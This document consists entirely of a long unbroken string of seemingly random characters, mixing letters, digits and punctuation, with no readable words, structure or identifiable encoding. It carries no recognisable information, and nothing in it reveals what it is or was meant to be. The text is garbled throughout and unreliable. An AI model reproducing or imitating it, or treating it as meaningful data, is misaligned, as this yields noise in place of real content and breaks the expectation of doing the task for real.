f6tpukp9B6x_WUpNWoCtW5tt_;hN9F5q]:qJKzxJ@K6tWUCurLt;]f9u]f@9Yknp9knpW~JxrTtpyu949@4kD;1RuFWpwB:pwp|]W&|r/unpu}+ukWNRu0pp9h5xu|C4NtX/ruIY1uQxIr+{oywd1{]@oYkdyIK_)4E9xx/dJ~J2W%|%p~Cy~I5rIh@O4p9/p~TR~6JrpuR~wL&p+-yI-~0XDTR^rK5rrkk0oIN9pTfpD6UKOr}Krusx(sXdruszLD}zI~Ayrr4-ou;pBk^^WI:^IIw((0uODw@Crr:_rxkXIue{Du]BWBuNIw0UJh|dow4Ny09uy0ksR4T/(4DUFwDN}wDNqkE-~C0RfErw]EuAO~i:ou;;r;%6-E~9NuJooup-op:{o6L;O0VXprf-Qu{porJ^QuppouC-ou6;WEieorOO-s0(rBC/(06+NE6NfEpfWBquWE^NArTx}ESfIIE(/{]+/(u+RIrE59~zJ4~tRYuz_Q~z_A~tO~~y_}I|Ryuy4|~%_FI+}+~N@A~No)~t:}IynX~t1)~tx{];L&~Qk;Ur%%L~@puIu|AIx&AIw)AI@KrtE5BNK_I5Y{FISpFV-rf@kpV-OrFiw^wQ:WLUWrBIWOu@Jz(SAOBiE^1f@_&u&zr;ikpX4%xdV:y})rWhkhidfSW&0VEkLxQA)^u&)Trxz5y;K_ruzkE96ErxB5EhJSrxfxr-hAE9Iey7^k9{V]yxI]y-+ir|r:D]nSrxnL{t0k0ND:ShfxrNny7hi]e{r^DwxEre}h&6N^rNTLr|rpEt_5]YID1+Npn(@rB/peQ4tXK9yRhIE5x^IDUVEJWEnV+:%/ouyK54p/KuV^-pIBiwzxx^w&4hNCE@-4A@-42@WBdp-0E@UEA@Uk/|wU|9UEqVUN@p9RtABV9+_+ztE^}XQ2K+BfWi^4tuVT0RrCTAfJK5Q1p+]_UrDzCXW7:iW~ppE1xu^JdhAfFqxFWrAWiqw&66wfWrrz)p9Durdn&9ud-rOXnuxxxhu2UpdTEhuEtp)+7RAeouAIW;)I]ruo)u^6T]V_}@u}+~/y)ANFfVYYdpo7iXWVuurhC6o~4po7oh9Q4}9}+pN~F;xwp|]h1pwEwu/;Oruo5pkUKuWIrwyEW_k:upTY66k42wzp|/QSkrx^_^rS5x0|^Nr4zppw-%xkE6NLY;oXO%qJhTAsq@]@~1N@B}Q2(fI26uFs6NQspR]^A~]2^X4RfdQ6L)NUSyJ~nOR7UL41S%]UX_:s-;Dt^rhQ^_x~&yT}I:JIq0DwiDqI~^-u6WK&6O6V9%r~X^C@N|OAIR}q2}C|VRf2%2rrwiOze@)A2tiIWWCp+VLTEBqTk^SUTTF6@+:YEV56EBdp5S:&zwQ|i+AU1riI+roI4;Or6zDr7SFikiwx/BI~%Vy0EY+W1Bu0~-F4tKR6kWO|-rO{I6A^z9Oh{o]^A4}@~4qspU-2qn%xkEV9h/^x]%Qo6tkW^~VWp)DO^+/@qn0Y}Ch/p77FY9kDzWLs6tS)Y92n6%ONph:q6z@TVyT)hfFe6y/0kN5)6yJ/6Q%S9&Yz}~4I~ixD+Vd6f~6z_nIkrU1fWFUTA|LJ((DCAnXprAiOBhEeS7E+SAkBWxqX-xLpru5SSxRWEYLDxdf5Bh~yx{T:_|E1ShUS&fz:&f0W}d~1yFOQEhA52f2+AdDR&6XzrWq;YrkV+%9dnf@0&{uERRuVDzzF(xpJS4KDrBht^YzJ(40{^-6ixY(;rUeW]4DYWe99uQ96I;nCE0VF6]q0|q:pry{EuCsWy](xnhd2(0sw6WS}6f^|6fT/6W@}6yf4YNXs6N|sUo6fhC@/{U22k&h1]-6JBs6;NUOr2K^:uoueTn6~&d6h;dO~fKYYYU2f@r66NKOffUOTJKO+%-6p_K2YNnO5q-C;Fn2LS-J;@UXXOufu5AF%OSQp5x9kxq@fri^EorEuInY&4@B0XxU@9qr&RR]BX]S&9uSRF6whopEKp+XzxAW)TFW(op|/ohwYJ+Wy)Xs:TdY~q6wC1|xd+}/xCpsXtN:LNd/rUsu@ru]hoLs4Urrn|9r~-oyR74/~JxwDW;(~_;pO&nr-RUpo@n(C2:^e@K5/eK2wU|5QepE)Wpx%zr9r{z7&+Lh7}rEJ-4iIw9D4py:_Iq9k(pht6u^X|UO%Ln6CBdCfs/_iE6DY9Tw&Eft:I7WpAEYOXUkzX4A@7J:Dq(V%uy%{u;VQ{YCp+K;1dX|DQi@T90-t7RxoRXB1hAVKNOk1pUphED;^A4}RUBV56L_}]NnR/pO~oKU~4:p)piJA9;{hQo0~+Qfq-To6I6pNoiYdhU(~A]Dt@Ah4IUpuoUrre%DI4Iou%Eo~/IIyxxqIh0Ou6z-URd]dtrFOEfrhz%q:0Urpx(OzEpDIB^/u/r}6Epd:t%-IKiAIzLxdDfoXLE1eL-Op-SI9W)ppxzB){Yop9iorE_2xk{Wy-fsyW|z:ty5nok;np]_K{5_+10kJS5V+SFFDKzOrX:Yn_}kBIS%T5B/K]7&^hfxJt:Dh]5AEkt~~5tL}Rn_XOh{S@z_nDh@O{06Uho^0x+{|^YN(rt}XD7@X4K@OQsO4_Y747yD4T7_7TNN}TC^Wk@KV%JDn4yyAd_6iqdw70h1JDh79X](AXpQyuS4s6nNYOYdhDsynU~h-_V46~}B_f;CWF|xz+KCI0F2oLF_ROrTxE10LLSe5B;1xQnzpwV9|^%-1}O]UpY/TE|(9Ai%2L&Rh-rBpEr-y]UfYxL4}5-~oBhJ^uDe}NU:&ADfiwd{7fJ:7VA&}Sx_u5fT]Oxuu}Cu4(N_q@CDz00|ne9tYx-r|Xf47s9pQ49;~yBK_ry)6rwK9k]J0+QTe{~w9pprNY6+w%pft9k-{/-6xSppSf@fTXQX)|(O]y@0f{FOEQd4rLQ4&LsoYS5EFCdoB]@Y)}ronksT4}%oFQt6Ck%:Ns(x/-No_XUU9}h04eQn|_f|ntJ0DF6Wk1XtE/r9u|VX)zwYri]}~qr95op]up6}O^J:U2Kd+Sh9u5xNJV9K]@pu^xh@-0f]prr@wqUVhS6]&irK1X%yo^Q@SEhuNuA&+&A@q9nWfh&2NdYOt~%XCxV597rd~qxo6zL1E_|se&KNe(%TNFf^9F{Le/Y5o&{NxsrTuE1zL+IE_hA-nIyCYr]n@UrEpnu]I1L24B:uun_oAVVX54}2s7&_79/X]s6sxk6qdyfOX|Jz%|XV)-n/1e7wd]qk}OU9f}IAFr}2h2@wU1UkNesu;du/RRKr]dOFRKO]15x@QSpJ)RJU)}yr4zf4)//OIzEIY2/_NX%W~i{575f2x9O]|tJhRS/LDTE/Y:qXpdr0Ai49hz6/|;n/X@C&IziyUI&s]^ns^KRX(_s]Y@n]iw%/iyp{WD|pIp]eSCWSzkENre}5kqWEIux]4LT12CrLiyOCh{77tIr6:I]SiU~CXi-L^e9;^STUeE4ITr&-X%SiukpI:rye]V(:+yS6dE)piyOz^&Wtu1xO0_CxF~D|%:/J]dC-L@z(xF&huiS;2&K}ihw5@&t/0+N:Tk525~DoTn]dsAFD:}Y%/2W0xBws1QQrDyYszeu_99}EX{4F46xDrCSWJh429uxps/-keR5EN^EhWihhxkyR0TpX]0x07~:;e]7JCI7/Tkx~fE]p]Irryx:S-:s~-EF/LV){T/oe0pK+;CISiJn{qiDe6%]+E]nQYOS9xd/t6]tDCS1}x9yN/w7]WEhzN-~;y7]Qo)_NhuSiwwEyrS1h^q{L9{CRnye2]|ipxI~;]++r-WEWWWC}A]E+X{-{r{RR;DS0uBQr)&Wwxxr(NU|f/}Cq}DSq6hIdI@Nd;zzzT)quq}XLi6&]sx}}JVyVd^Wo4/shxBIA9dNKyFp77/Q~d~7p2AR4C{QqeNe-_UyNFS/qe}wwS;/U--UqIzf]0OO]IpBiSNSWIi^yzkhWUreUsw0CD~]TVy^I5CqJqLN;SRR2pC/{e2eIq%W0yW_SrrpI&;9+:72e}{WnrrOwBEi&&&+y~IxJfU}uQ-/LwRDh2I&&BY(IwoxrEqF/1|A0xnKT+Yxr//Lpq]};%x2&0){)Yi7iDOdduWOro5SE5rtS6~i9(QpD-BBrS9uDh&9&W9IW_5yorffBt^-SWo1x5~uF05~uYKo&s]t5:&/OEh6AixYinkookz]}-LB+-2SXB7@qBS&K+RCkw2}Ny-q-nr+NEn@x]@^@VUB9Oxr2kt/V:&_eRVy;Y-/)YO:rdi0B-DI()w(T~RxCdt&uBzxNh:ex{TqOhDSK~^sIIp2yDi5x{O}n0iUrSE6uxI_IEtfYhIInw+%xWY]{sS+7-FRI^BT4UrI|(YW(K@}0S555(eDQ0w&XtWEih0q^7i5LVYC}+W]TI:SrpII%tIzk;J(E{nd@-UO55X_16@AsT2T2~V1pJQ-qOQKW;nCo-DC~9hU%uUJ5nkiUsr;;SsVoQC^u@D_BwsC/]N|4TUpo{(/^O}4DwQS:uF^&k5%(Qz7/%C2@:pyQ))(]zfdYFL/C/D^z9F|Dyz1Ix&/E{WB:~~]0~4yKnu_I^Lor;L/wFhWIrLh/0TKpRyI;%xx}r@~t{Ewt:|s4}L;xrktY/~F{u-SkY]&s&s(d&~57@E&K@_Dr7OWpquiuntBo~fJTyI7YXzez1wp9si)DY6_-J)k)(_x(-9&&;rx;t;yoxpdRxu&-FIIeYu]hWBwEpA]f+-6{iB|t4Din7RT^&W0Iwz|K~T&WLww7o~_-(tRCSuyEt5AfVLh9Q9eyyKrxWdyz~1Ii-AiWyk{Kw6X;x+W9XD-IS&O}yr}i^kYE05|pLVAy|6tz}OWrtrfhr^EUD+Rh0udq~wTq((](JDCQpt0w/q0iA(dLA/V{+;7C;p2A1OxiB(LpwdTedxruwJ+iLUkT|5{nR9N%X{99X1pur^YUisdx^k{T6B&BdtD~q{~]Dhe%UBYed%x5;|)X+r6O:spTT%o~uWyz/(&feTC9z9toYUKKyN/|;r7)7prIh1hW-ynR^E1rhdSf:xy-BpRCzqWI@^ifn4)~r(KEE+Wx/TEX;t0tw7I-Vyok%WxV]|h(ULiT94%E~UwAIf{QE4t]]trEu({r977ESW~+rEzuQrR9q1C6eo0pCAui_xIF0OO5Qu^F5tnzOx/:S;)9;I{kA|uVC5xqpA+^uA|u:nE~0kN_0Ur05h0y+-FCVV1ukfi&1pDq46fOU]{@-e9^kN}C^9yUE+s^&{p195/{yNqkkeE](9h91{u~&1/5JyuhyI;edSoiENp0UT_DpWV~dhx9Y)pN+IhR9@n@I}&Di5Vht6wCIR~qBx{OrEd0Y6N^BWr1XWWzDuBOVqR|-pt46x(hxu2u}V]AzODD5V;K;:IwxBS5YJ2iW2%~TBwzOSqy{JWrRo5+9&Whx|OnO~x4e~9z0RF|k&z@:&E-1AzYVqxfFkEF1CWJWzwJ}WV+R&(TL6syL5)6kTuiRh^DtpRQWFRz%7txUwCJ4TL0JyE{OJROzyN/Rx6I+4IhL_L4Oh^V]E%~+z~N}B2]-IqiTCIO+J/JkW9/}uLOfzn}6px-rfU_;WB:6u7n_V^u5Xu0sWYLyn/FwyAROtX}D5n/Tf)1(uo4N^;ApX)LRJWOr1dwf5T4Lxu_BtxU7wQhR4&TNuy%;E{L0+SW5@kz0rT}+xE5;REtQXUr~&D)k()@R2;BEr967dzL1TpSNs]@RT}A6^D/~_Jnx+)^idn&7IKyOFV6AOzpXr~Ty}Jn9+U+]%;Ds;eKV]6RFEw1e1CkL5{h4TVp~wkqzreO7Lz9NrDn4O2nx;]R]Q}q:z)LY^+;A4q|&s&xpxTKISV]Cwe]kn4kDrsU42z%d:h)seYFB:pXFV+wq7e6T2_K;rudIwr]td49BQ&nDR]Et&Q{+;k9U~uSe7~kNUYwNqErJt]tr1S6sf}VUBE0Ex7F(rUkE2+LX%u%p)Q%]u:FBB_fQh@7ADu16qsWY0AN2SJfnATIOO{5^:CE]nw05+T(nJqX4wJT{/S-I^6uwOTxoIu~B]EEUOr}F;~o1Lq%r(xy+SA;FNn|9|%~41zDuEq(S(xoS2W2z^o^ThK{dXJ]wIKIsd)z9WA2AkS]zu1-}%t9o:5&V&;O(1)LqWCdCF9TQ|uA}1:/z@KO-ASdz}4uAq(@Q5VwnrL}55kKDI+TWx~Jk~]TdU~xQihuu%EJAI^+6y)7-&)@6o~u&i)]:U9/(^0tuECnk5SDCE)z&UJr0nhV;1Cs^F7_kTr-Ip@ykW@D+(4{(q7}YRwT74Crr7WF}VY^h:u{ts/]pW+xf(YVJ05yO~n]27071sUKWXCR51O~zY]qdyw~4LdnrnXkAf]2p:&6URitXN{T6Br-;Lo~%BL&/q}KJ(//|R0}oVSYdnL5qu(}R42qL&O@9z(0Bf^]uIRiXJ|X21SL^519^sRfO^B4}:O24tJ4wY~6qi~Tsz&9A/kfY-4h|:UpwVpwi-o&~A(Wd04D;Oyo@wysAfs+dCx~I1/yW;DXkd1KDhR4:9pYRVQkX29;1K%C]-22Af7r/hD6Ffn]~f]2tfn2uUKunfTOo(JJzUKt|fWtCfWyuf4E)A5LQf6Ft(~eu(@/F]4eTf0+JhCUxNLUJU}W~+}JTAq:D~xVE(~/1W]i6oO7|YWpT_E]@1Iw}@pt@-s)qJ@7)QSfsU9yr94x;6rwA2rUOpprQkxEEIIriApu9h9+Y~Dr@KB]X+D|IWEpXh4|7{pu/S&;/L2pt:upu}2+sA6+Re&YA9EkR)&Y-1^y5i~z+@&yRQsN9d-(J/sYUR@9dB@pdJ&6zXk9AD4d@u4(4Y9dRQoitTT-XQu)+|oe0U2EJuEBq9@pS(V7UsWI:90t_Ux7wSW]4T-i61q6)0]iTuSxTn07(A])5q0kBf-hUIRwL7SisoruX{ItID0]I/DB/Qpu]Tx6@^^]E{]7R~uEX]A;o&Sy5%uE94sw@Ap(A4q&_1};/s2hO/sYe{AhsSrxru}^9kWDOf4^xpNTWwII&W;;9zkY9rFJ4AdS4VBRArL}C&2r}EY@9yCi9_n]4)/B|dB:9L]r2~JErRk(Btdf^@yL4YS_WONW&Tq@9&x+n]dSi0-T-^FqU]s-Ays+-|ku-Lnf~^WWAI~IWReBq~+uId_Dre9Ou~onRCSI]~UWIY}r9{wnT^Eui44FDeIrI_}WO@RoDo(+@5]poru^r:tA2]tKB@IuDwC0oUJYuFAqWs/qoffFVC2hBnKd]/yS4;k-S%&]O9&OU&&yiSiBr)RzrkCA6Fzn+)}k9L}UsLrk-SQAs_;RiL5BVN^p@yVSr-%E^ILnWz:TxWz@&&/f~E_W]z-x}qq7(;-UUEBXFre-6YtohdtoL-SrCEUquEusO(;s_E9|OrWeiEw6]rBKTEIK{--OVyUDeyeAAuABCEydUrk;RU7x&-7K(IIA/AhW-yIf6WI_i]6uSdA/4r91Cr9r(hOO%+7Ry]O(OI4i2^(D@EO7rpt_ryf(5~Jqs-O{frV(QunD4E]R9EOREkVUdW(RKqJ&V+YOuWf]5h4LrYxQW^&f&^7WO6&W&]U]^BLUAy9y]Exp]rEN}rEEBxpuAOE~Urkx}:)wq:)xqOEYnE]Yrr]&Erwrhr]B9rEBereBNxh^OI9e&EEB7re7{xtBzrxz2rE2TrrrSrwupxC/4O~OD)ru&9rrrRI;hYrw|_drfCDO0xzwVO2Jr@Irf2DOD}DJNhpJw%KO0EzJE1dJwDKJ|%dOQsIw|Czr]wIOq4DO~%:rqodJh)KOADIuA4DOptptEu~uAVrrk}zrqArr6irrrppJs;zr;JDJs+zJsUzrF1IJs}Kw&UKw-+z:WUK:Whz:w;p:WFKw~zSrWK:rutBWUiKwYkD:9WdJsqdNT~Dw&V|:zu::wyr:VWpIYkIxIspr41IudO:Od5K::T::5kK::{::4%o:SVT:2Kh:4/-:ny4h+(J)^|&ruNIw{W0C;UIwK%phk)^9d1D6@YkEtIu;LfSk(|Kw}srr]JAuX/S(V(t6pyI(U_IWqA)^iJ6yOsTOuL6rUD1Dw~|Lk(6upx+hhuYL+|5Yr)EWiXFzhroLRwxxIJi0D~7x~0hRhK906B~nCWeSE7Rpu{yL~x1WxL9uDJ4SrW|BiSku5x1Sr+Nr]&/u+4T_9O;JO9{S0hppn/o_-6t~W^fudx@Y&I_^Ddr(ry|BtN:QsUXhDoNIz~:QDh:~1;V-rSsSrDsWtIUrk//Bx}EI~~Uzpq}yDehIu|hytA%EtViErfEoI~A0EI:Yp~9Er0x{r2/WrSyEroyoz|pyzB1^5)-St)p(rE^rtfD6KN-Y:Aq@Ds6Drs6Er1fLrs6ptf}V1(yrroypz&/orxooJxoo6r+Birr&Y:q&(:h-Y:}&Ex6Uo:^BxrwyLru9/ruAYxnfN:^fw:KfeOu)q:K:w_K(D:O5u_O+xrk}9rN-6x1Fw_1O0xOL@_1h2:1xFx1x:rNxOrEqr:Js:r;7u:25Y_2pE:O2f:J}Erx}uxQKprxw;r&qqx5@+_Q5@O+&(xQ~XzQ9s^UUuYLk&ruDr:iL/hqC|]yRehQLOq+VWrW|_rf50rQ&oitNo_F7zk/TXBee_r+/XLeEx9r;9rkOertK}O5ipS/(yusOIuo9/-2@6A]9f;y]/Ed7BII6/Uo^6z(~~u6S;xX/;Owh{fJF-SI1Xr~9YLxnipu&Ar^/DwIu&yrzTSIwR/y5Q4Rrx|{w}KIDpeLrC1r)Dzhr0Vr;}(4V7y--o+SieAnLJzWLp&2ESUsfkqIrqA(RIYdR|YpR~eDxu^IJr}Dw^+{;Yupr^-yw^A{rVR1R6drRS}dLRNDJrspRSidwB7:F2U{J;YIRsd{JEzzwVULrXx^w%:pwh%AJ&]);^S1_whz_WI5_]7KFsU1JU~(TYqDJY^Iw2K)w_zpTYSIwJf(TU@(TfXIw|;IO-/1OBfI_dT{TJ|)_xKzOi2KEn})TnQ)_:U5_^}zu:)tTDCpTK~t_2J:Js&z_OtdXktI:-Vz_K]KwUuz:totrp5IW(%{_Lh5Js2dXe/9&zhTz:CeYDs~k1XdEr1^^D9d^1s&^{1f_{1(@{1Yi11D9W|CY}4q2kVDYE4k%hhrRi~^qp-rVpWIWpS^{xIuB4ykRCu]V:|/-ts52r21WhriVp|+Br|pdLwRR~EXER&y(+iDIy+NorKD(rew0+KxN(rWL(]~nr;0OUDVerB^t~DX)~1_kN;pBr|JyV:fqRTz+~xJWye^DiN]I]C}^6^pBw;Ch^Jf(pUJW](_tu0dr+{9ho9oOohy1kWh@9e1k|)1d&Iqo+^eBupQY1;kO&UpCd|UIzRNBh6&pD1pDN-^IrQF9yhqXrW^0r}04(UrK5UOCyU9TLfQ7I]%2(7-(y7/@)xEpss-pnXkCJTCpSTopq4&Aq5+AD5Uf~@oSF0N^-Ts@{w+2tsUqs4+o5wU2(Dr7Rr]kC:^k}:n:V@^U2OELi4tAKxn9yru6kwtF7DuXW4)F(4tUyruxNxnXWs)D(T2R(TK4/_{siT1LB_1_tX(h9:1}DwfXF_1DF_17X:^RfsNp15y(25(0;_{L&LWsVxQI2X;n5@:1(D&K7@Q{ARQ_tiS_]|;nu_iNNIwOfNw2xSI@9Bw+iE1dYw]/}x/6)k]X&yUL:2YsIFk+0ex;/De~irIXRri2nEezCVN-Tp9n}krdUr20NE^VJSk)_WxU7rJBSA])nhNKNN2fdr2w/E2/}x+yU{uLW6sA^e4-;7hzdWVYFFRuCfI2u+Du:2DrEO+x4F^qS(wdLU|9dx^qw%%rD){oA@Io6K&eo&S-+yq(/@o6]pQ7RpAWEU&uW%phE:WwO]LRF6r;V%s}_6rwF2Ir/1i+kN{;-&f}^hyw%hpnsrQ}@d{r^ALRF}IR2LfK;wrRoef}s}LK9@{FSQ:XCFKr-s;ORYIOo1Qn@d(OoA)_+(FT+ILTdzy_+L{T:wyTUXyTVd1x:7fO~)zOVVKOAwr@6KzJSYpr5WQ@1|Qr)&Qr)iYK1i;x+4)@{]NJ{rL4yS5J{2(:)e1Xte5XNrQ_o(KxJwd_{KLwfWyX;wLwdO11e/k/fs99(1C&yK:Y5s)dQ1pw:XF4yK{}N16kQQ^~Q/VU@1]i6BEoRpQoE_%Qr_yQruK}Dyx5Jq|WRr2B}B2D1s%X_rutNExtEu(0I|Br&WEKWsV^I5AKWULK+IVFnD]V]{)F@qfNU)5xWYd}}V6FoKrnOKWpOY]:k7X;;ViF&OUiE6NAA^iYt+i5Ep+ILB%@Dw4X_Uq)LdqL;UtT;-%7Dn_16QE9{U+xX|Qpp}_5X;r1_Y9x%6E@1Un5YhQeNh:qD}y6_CUrN6NsFf%/;h5K%hR%1)frtY9kQ7fBN^]VQYA7f^)w5ho@{^+i{:U4Nq}4Dr:-zdJ1(:F&:U(BzdX/:t/kXOe^CX5FtKnIrrELAsoLD0EL{s5FNs5X64(Uxwy@U@{hU5y}rx14B@1FDXf4XT1XiXN}xTO:2XN5&Xy@F1N0IX;h{rriQ:QF|5_oYowoD1_}@X_n71;1VseK617e_O&{;sYnVDDrVyE&A}yz4p1X/rnO~yD5Qu|xtrBXVO+xOKF//ryd%WwuIDJt^u}r:kyrqEk1CAOXY]oC}7%sF6k/L(JY{hOCW)%u)69xJC|h}t/nthRwF7RsrSI:i|OEzhwDLkwrhE_UNpIo-nh;Ro;SDxRWSV+]i9_oNCRD-o9W|%z7rw:pIV|zx@(u]B24-0kwfxhd4y|2IS|7XTWBsB|/R0@)w%wNLCVo}Tw9Ck~RCT95_2yO4;uoC|~5AFA(w64^pr9wJF&)uYrpLV^NE;@)u^DUI;:NJF-FkYuhJB1A%R&L~7r&Yh@pB9AxT)oAhALq(9ADQ0iVR&&|f4C)_2EJfL^_|tqf;qrUuUsKE6B&]To9;EiJ||Jzz-]xxukpo-rzx:_TzuNkD/FzTRo{eC9o{5X@CWor;9rp-4Rw{S}7Bwr9y94nTIISzuYs|J}yffWdtQ@t|Xs1f%XC):^OtDx)YhuzwrX7&:AKQi}VnQeC)JQdXSAht_IW-yqisDWyErux/|hIrIN~+wrt6RJ{yEy_XueIX{:Fewxx4;JLt/%yX/yOyyeN(TShs9k%YY7Y6tohnDY/L9^2s9;Lkwk7oJo+-+KR_2hq~)~%IYEEoe{UR(h/%S6STKK%;7rkFyI0pD66/D9wCq;hENWpp6x+~BrFp|pTT}|E~yrtqy+S{LXXRi44w;1tNNyth;x(0oo4T~W4x09E66AtteSB0DFx}zWWw0UBLph~uYzKxx+y_zOOOLdni666ExTQx;IikW+JUrL:z;Ek4+OrnL@|yx^]uN_EL(eEeRI~~A|pUWJ:+qSTLdJuL:UWz^66CO:zdYEK_O:DhCWz5xLDrt5tq^4WB:JFNh6xR_}tJpVtVX)ThdOXr|wxRDkr__5z^y|WQ(:Rfw/)IRf:{zU1]s+oJ0LLs|(}IYzzerA1)eiihyp6FBEYxs77}IW)C-A/O966x;pTzAhs2K1oh{Upux_;roII-Kyw4p^r15OJJL_X_XLEoyd1AwY55XRVx1XerAr0kdQd1RRt4:i(1deueT_r(]-/RoJ(Eut)6wDdrBeetOt9Rn0EEutWODKIpDQ/Nr/w:/VLw{N}Y:KDKn)Nu9]7@oD0((@|X4q2}QLhe]E9&Fr@D~AJx4i2&Q(^EtX7%iR_{p:JfDp)D2^h;V7Iy(0B00}//]T4AI(NRR;yL2({J/+]{{(qC;sXuNeerLeAEQ-~w%W0EW|y6h~}q2e6xW+9^w0WSp2//BO0nuyz:SSB]~:KId-iwVhq]t~IAB2yA4]6AdnJI::t9~6zS79uLonKFf4CzWA2d}yYy]1:O1qd:TQnptzV7i7CYF{FF~d:K@Dkqp5t1X@rhY)X/Dz)wx5|w6L:2iR64Ew2](szC;UTqR^&FLIuDNV-~5Bxyu7r;NxD]44^FC{oD:T;~EB9rdD}eD5]}w-CI-2A5kt--Dw9V;;(4okL_:ytw14o-o-i+xf1dTL;%|Jw2F{KyenorD%++Xe7YK|2%}Op4/B%S%whq-p+R+OIISTBWx-}5i^IBhxVnRI}f~iOd}qWWDpLhw&FWdBEFAwiw}W@4QBQr%&_eEA+s5]9e//odN/:EW(/nrEEeK~CT){|BJ&rhTAx9^6D+0WrWAwxz9:nz-0DBqTqVy|^(iE;BO%tST];ReSski^kOw;SAOznUsTnz(1K(qeuVkSI}w&;qC;|pzA6J}k)NY~-VuzBnX:&Y/:BW()frEOyTEY:F:D:2{oDI/tIof~)xzBON4zV)qiTqkOd|s_/(I5VTEVA14J4V~QhAFhV(L0-oW%dU}e2Yq0]qTO]Ud1nkBXpX97&LO]wLeow}@t(BD/0{ErTiTIpUd+A4pTLo}DyErk/DO-I}74^FAWrdWYCW0z]XdUhD:yu6wyADSqACEpEz(oR%^-RnIwDn9+yk(nXr-}(+C/9%/LLW(QUr/NFrewWdO0h/EnV&n%}J{k;x}+BLXrWn1VWruAyVqe9+wi2S-}tqWWI/suRh6XqCBT(:0//%6u@yO@p|X%DDI2%6&(&CE;9ekOrVs(WD;TyNUDWEzIfJywqdUB}1OVKID2zOe:xq(2ew&;SJ0EDxIJUTU-:;qRUyt(qCTs+{q~tSTDx;ACrIBn;L0JiKtC0%SdkBXItLI6S9OWOT:]S-}0Ux;nR]s_B]z9qFihxkJJI}YNATJAKz~Ao:p+;J4AX;pnwR_^BS5}CkWBJSr|9wf+qqd%0hV_I](LT:+7V-6iX5i{4s}6SA{ns/YVFUie722~TD&y^K1w/oxt&7RSDtO(0nCk)k;pu{@yIIQ-k~u0oRr]6D0BVew7eDIoD9R-uu-Wt;r/LEr]])DpwiI:L9Q]OVkQ;~]DhxNi]&zL-{}n4pF]+J@AsLYk@{^ekk4OLJddu40R{T]}2q;]wo(oe6h|pwpKf]iCBp6JA9NI0nK^}zUxE-JxeYJ|J|JA5k&xC]2}^Fdo@prsCOy(NDC56UTBh6t(ou]Skn_eR_:97Tw49R2o~R)^d5fw/Sy;F&6iuqdsEyY_T)k~1ziU/S]+N;&USJ2E2roDqQ2te-nNpuVBUCsJ@uJyFFu%iS6CkBzONoY@W~^UQE~VKn](d6OqyLzTy+9ie+TLiX{2;e^+|9D5SK(WR&/Ee(:FU;+y{o}qt;y)Uq6{%~A|0&J/&6S_fL^U&&tz1TsF&ELwFh&eL;R]t/ot4kk(1VDrO2Yr@%p2rR}C&/5Vi1K-@I-w_h09(9L6E0h6@hVRYzrSUIt(-E6Ddx+KDfAW^WI~ro1]y]D(]2Wyr7Jkz-h&VLI)(pfq-6rew}/^DRSODyBpDn^yKfeF_wipR}]5SWBSsOVpNC]xr2:IBJB@~dfRX;+~QVz9:E&Ay]-Ad@tLCo/rxF-KoXE7V/K9SoiBOKi0E(R%TW+)k0r}ySX64Ezxp4u;Nwp4Tyy]/0wB2Dx)+CA]tLnh(qDS]VX2T+VJLO)/_}TU{tR2Iq/VKUI]UUo|tBJr%)V4w|^BJEA)dASTiqzsnyhWNk@uy1hE^9]CWQ}V+IK(Q]UV54)}(e09%;Bk]n5IN+QDOfWB&x;5z%W0qA7_-LnJOSA%s&}7;iQp);@%C}2TQW_TTKV-/zE%pr;B|w{)Dn2K(qFYQzOX7{4FpTW(KrUBnw@K0R09rT{ospRqkk/O/I%twVYS6wrJkd5DIS}rRQ{;tK+@(;pTkJ%9Up_9o7~&dh%7h(L/rN+6R6@S-D7Q+/0%|JW|]7~CuC^WT]40oF&EYNB^(0C+9s5Te{uKO5i+p1WJrUX)LCqz6654rD-ry0qoEi6tSEDoSIp{/REu9tO|^-tWr-VNy+IQ_dDX^It]SJyTdzDsL~4]yBEf%x|+kCiO{15w:Ok5EDCEEUNIVhyKznee%UD/k-CB(|L7Jw~z^KAtk0zWxr2(^~k&0t+9o+]iIr(QVhAikKK7Yxd)xwARrWEkihVJLr^X_wVDSu%O^EtWin)^DC&tkRQDTWu2^-w6xOF0B:Y}:uU@kC}T^:nf-Dr{sz7/_-5AkTxwoOU06r4n^JfKDI4-OnfDIzpy@ts(D10wd(~91tsYTDwp-DEOx+h{;-Wiy:kIi6kyIIIV-O1O(D1J0TSUr1{)p6^&{d9FSo1OpD/J{11:Dr/nixh:S)hp(hw4%12RW/{:OhW::YSo9n_6O~E:JKEoOt;I5FEd+5z::FO:J|6~BCp~((6xwxpx_zkn7%x~Lyz+t]r]iUxEd6T::U9r7nhr(/T9U46~Ue69X7O9wUDqW}DBI/k4i/Wiryuri0:]y^xLNKSKE^I(I+L|ROEKi::(:W_KNB^qLI_qTp^q5A;0L@y0IVkfi9;q09WB_)yqVS:Fu@xF|kS+t9_E92pE^66]R}r]B^kY^YpF^T6AR{wxXK6A-eS+)/OtL;pAVnEzTu;2Tey^T(_z(CO2QY^{VW_7ftzV{dJw/r^t(XS7X2r@R+r@r2WQ(~6O:1Rz4Wx&Tp69~zIyiI69s-FEs^FEi;4/XiXdOS4rpp|wqo1T:u;KN%~pO&}C_;n4;;TIw%_wz~Vw^7)pL]p0RUth^Vspuhx+^Xi5X/||L-F5OLVEes|5L&+w^6hzSLI{LCzKEe01_~xnpxrhLKoKSU11hRtrRJq5S&%rL2QW^@{BLRe+L&yLEpkLIxAUS6trriL4x-/I4BduyQx~pwIuI~eSJxo+TwR|FwY+yKR4iwIRi;fL|CXutzYCDBRzhds);594tu10IYnyqr}y5-0DDO/E2i~LrneE5VBT]&~ou;_dx~yO9:J-q&up+q;1qdSDeyB-6:V-6AF~5_kd6@@xtJDSJ}N|9/fnI1_-]^-hJsEd5KoW]/Vx/4dJ}z(%wr7&(DDk^hfxhts+yz65Uzu_kDf0zo+2yEL:;SF+~+upE:yo%WN/kx9Yyz]KBKkyydSN%owOIor(}i2u+zz|diSpN-/}Brw1otwO@}ki@U^fBiWkirFYXuuY7NW_@5EFiC{CS1%+60DOpC/tC+x~i{)K%TzF:J-yVyQ/TrUJe+]Dyty66WrFKTO@BS0|iy^/TD+L@tzOIB(h6-yW~u+}QrE(zW+SDWE4rWA/%y6i%rYtxE+;-55]TB(KSRRu;K4xiLKDTR427ynyJ~N]W0o0pBk9++;4@nz4i4LRddBfNW6tQy]AC)XdYf&B;:@K:4_{zo+9TWW@TNAiY7/eKxS_^d6+%kiARsu+:)we^Rp_eeDt&KSYy;iY)|z7Vu]z-KS{uX6}U%^{1JOVV&^2{d:_;pI&(x^Q(e^teeDt:qi&Y^Syx0}&rQtz